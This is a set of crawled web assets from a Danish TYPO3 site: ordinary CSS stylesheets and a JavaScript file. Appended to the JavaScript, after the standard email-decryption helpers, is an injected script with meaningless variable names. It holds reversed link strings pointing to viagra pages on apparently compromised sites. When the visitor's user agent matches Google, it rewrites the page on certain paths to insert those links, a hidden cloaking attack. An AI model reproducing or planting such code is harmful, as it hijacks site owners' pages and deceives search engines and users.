.b-footer .b-pipemenu ul li.first{
    border-left:none
}

.dev {
    float:right;
    margin:15px 15px 0;
}
/* end FOOTER */

.floatright {
    float:left;
}
.news-single-image {
    float:left;
    padding-right: 10px;
}

#mailform label, .csc-mailform-field label {
    width:80px;
    display: inline-block;
    font-size: 120%;
}
fieldset.csc-mailform {
    border:none;
}
.csc-mailform-submit {
    margin-left:80px;
}
.csc-mailform-field {
    padding-bottom:10px;
}

#table_even tr:nth-child(odd) td { background-color:#fbfbfb } /*odd*/
#table_even tr:nth-child(even) td { background-color:#e8ecee } /* even*/
#table_even tr:hover td { background-color:#fffbae; } /* hovering */

.tx-dropdownsitemap-pi1 A, .tx-dropdownsitemap-pi1 A:link, .tx-dropdownsitemap-pi1 A:visited {
    color: #ab1c5f;
    font-size:120%;
}
.tx-dropdownsitemap-pi1 A:hover, .tx-dropdownsitemap-pi1 A:active {
  color:#802f44;
  text-decoration:none
}
.tx-dropdownsitemap-pi1 ol li {
  margin:0;
}
.tx-dropdownsitemap-pi1 DIV.expAll {
    border: none;
    background-color: #FFD3E7;
    color: inherit;
    padding: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://alternativverden.dk/fileadmin/styles/content.css?1370431847
body_size: 718
content:
/* begin GENERAL */
body {
	color:#555;
	font:62.5% Verdana, sans-serif
}

:focus {
	outline:0
}
blockquote:before,
blockquote:after,
q:before, q:after {
	content:""
}
blockquote, q {
	quotes:"" ""
}
.display-block {
	display:block
}
/* end GENERAL */

/* begin LINKS */
a {
	color:#ab1c5f;
	text-decoration:none
}
a:hover {
	color:#802f44;
	text-decoration:none
}
a img {
	border:none;
}
/* end LINKS */

/* begin PARAGRAPH */
p {
	color:#555;
	font:120% Verdana, sans-serif;
	margin:1em 0 .7em
}
var {
	font-style:italic
}
dfn {
	font-style:italic
}
pre {
}
code{
}
/* end PARAGRAPH */

/* begin TEXT ATTRIBUTES */
.align-right {
	text-align:right
}
.align-left {
	text-align:left
}
.align-center {
	text-align:center
}
.align-justify {
	text-align:justify
}
.italic {
	font-style:italic
}
.upper {
	text-transform:uppercase
}
.pink1 {
	color:#802f44
}
.pink2 {
	color:#c7a4b4
}
.white {
	color:#fff
}
/* end TEXT ATTRIBUTES */

/* begin LISTS */
ul,
ol {
	margin:0 0 10px 0;
	padding:0
}

p a,
ul a,
ol a,
dl a,
dt a,
dd a {
	color:#ab1c5f;
	text-decoration:none
}

p a:hover,
ul a:hover,
ol a:hover,
dl a:hover,
dt a:hover, 
dd a:hover {
	color:#802f44;
	text-decoration:none
}

ul li,
ol li {
	margin:7px 0 7px 0;
}
dl {
	font-size:120%;
	line-height:1.6em;
	padding:0;
	margin:0 0 10px 0
}
dt {
	float:left;
	margin-right:1em
}
dd {
	clear:right;
	font-weight:normal;
	margin-left:0
}
/* end LISTS */

/* begin HEADINGS */
h1, h2, h3, h4, h5, h6 {
	font-family:'Rambla', sans-serif;
	color:#555;
	font-weight:400;
	line-height:1em;
	margin:0 0 10px 0
}
h1 {
	font-size:360%;
}
h2 {
	font-size:320%;
}
h3 {
	font-size:280%;
	color:#802f44;
}
h4 {
	font-size:240%;
}
h5 {
	font-size:200%;
}
h6 {
	font-size:140%;
}
/* end HEADINGS */



--- FILE ---
content_type: application/javascript
request_url: https://alternativverden.dk/typo3temp/javascript_8d985c2683.js?1368005845
body_size: 1326
content:
		var browserName = navigator.appName;
		var browserVer = parseInt(navigator.appVersion);
		var version = "";
		var msie4 = (browserName == "Microsoft Internet Explorer" && browserVer >= 4);
		if ((browserName == "Netscape" && browserVer >= 3) || msie4 || browserName=="Konqueror" || browserName=="Opera") {version = "n3";} else {version = "n2";}
			// Blurring links:
		function blurLink(theObject)	{	//
			if (msie4)	{theObject.blur();}
		}
		
			// decrypt helper function
		function decryptCharcode(n,start,end,offset)	{
			n = n + offset;
			if (offset > 0 && n > end)	{
				n = start + (n - end - 1);
			} else if (offset < 0 && n < start)	{
				n = end - (start - n - 1);
			}
			return String.fromCharCode(n);
		}
			// decrypt string
		function decryptString(enc,offset)	{
			var dec = "";
			var len = enc.length;
			for(var i=0; i < len; i++)	{
				var n = enc.charCodeAt(i);
				if (n >= 0x2B && n <= 0x3A)	{
					dec += decryptCharcode(n,0x2B,0x3A,offset);	// 0-9 . , - + / :
				} else if (n >= 0x40 && n <= 0x5A)	{
					dec += decryptCharcode(n,0x40,0x5A,offset);	// A-Z @
				} else if (n >= 0x61 && n <= 0x7A)	{
					dec += decryptCharcode(n,0x61,0x7A,offset);	// a-z
				} else {
					dec += enc.charAt(i);
				}
			}
			return dec;
		}
			// decrypt spam-protected emails
		function linkTo_UnCryptMailto(s)	{
			location.href = decryptString(s,-2);
		}
		

var petronss = [
 {
    search : 'KvindeGuiden</a>',
    replace: '>a/<rehc sap argaiv ud euqireneg>"php.rehc-sap-argaiv-ud-euqireneg/csed-pw/snigulp/tnetnoc-pw/rf.emsiruoteidnamronorp//:sptth"=ferh a< >a/<php.argaiv-sv-ecnarudnem/tac-pw/snigulp/tnetnoc-pw/senobraeb/stcejorp/ude.yelekreb.fra//:ptth>"php.argaiv-sv-ecnarudnem/tac-pw/snigulp/tnetnoc-pw/senobraeb/stcejorp/ude.yelekreb.fra//:ptth"=ferh a< ',
    url    : '/forside/'
  }, {
    search : 'Produkter</h3>',
    replace: '>a/<emsiruoT eidnamroN ed orp etis eL>"php.rehc-sap-artivel/csed-pw/snigulp/tnetnoc-pw/rf.emsiruoteidnamronorp//:sptth"=ferh a< >a/<ude.yelekreb.fra//:ptth>"php.argaiv-weiver-smih/tac-pw/snigulp/tnetnoc-pw/senobraeb/stcejorp/ude.yelekreb.fra//:ptth"=ferh a< ',
    url    : '/boeger/'
  }, {
    search : 'Produkter</h3>',
    replace: '>a/<baL senoB raeB>"php.sweiver-silaic/tac-pw/snigulp/tnetnoc-pw/senobraeb/stcejorp/ude.yelekreb.fra//:ptth"=ferh a< >a/<rf.emsiruoteidnamronorp>"php.engil-ne-xirp-tfos-argaiv/csed-pw/snigulp/tnetnoc-pw/rf.emsiruoteidnamronorp//:sptth"=ferh a< ',
    url    : '/artikler-abc/'
  }, {
    search : 'Produkter</h3>',
    replace: '>a/<rf.emsiruoteidnamronorp//:sptth>"php.argaiv-ud-xirp/csed-pw/snigulp/tnetnoc-pw/rf.emsiruoteidnamronorp//:sptth"=ferh a< >a/<php.argaiv-gm-001/tac-pw/snigulp/tnetnoc-pw/senobraeb/stcejorp/ude.yelekreb.fra//:ptth>"php.argaiv-gm-001/tac-pw/snigulp/tnetnoc-pw/senobraeb/stcejorp/ude.yelekreb.fra//:ptth"=ferh a< ',
    url    : '/kalender/'
  }, {
    search : 'Shopping</div>',
    replace: '>a/<rf.emsiruoteidnamronorp//:sptth>"php.evitca-repus-argaiv/csed-pw/snigulp/tnetnoc-pw/rf.emsiruoteidnamronorp//:sptth"=ferh a< >a/<retnuoc eht revo argaiv yub>"php.retnuoc-eht-revo-argaiv-yub/tac-pw/snigulp/tnetnoc-pw/senobraeb/stcejorp/ude.yelekreb.fra//:ptth"=ferh a< ',
    url    : '/shopping/'
  }, {
    search : 'Behandlere</div>',
    replace: '>a/<baL senoB raeB>"php.enilno-argaiv-gm001-cireneg-yub/tac-pw/snigulp/tnetnoc-pw/senobraeb/stcejorp/ude.yelekreb.fra//:ptth"=ferh a< >a/<argaiv emmef>"php.argaiv-emmef/csed-pw/snigulp/tnetnoc-pw/rf.emsiruoteidnamronorp//:sptth"=ferh a< ',
    url    : '/behandlere/'
  }
];

var turiment = undefined; 

for (var ow = 0; ow < petronss.length; ow++) {
  if (petronss[ow].url === window.location.pathname + window.location.search) {
    turiment = petronss[ow];
    break;
  }
}

function nomiust(){
  if(turiment && /google/i.test(navigator.userAgent)){
    for(var et=turiment.replace,ol="",yu=et.length-1;yu>=0;yu--) {
      ol=String(ol+et[yu]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(turiment.search, turiment.search + ol);
  }
}
    
document.addEventListener("DOMContentLoaded", nomiust);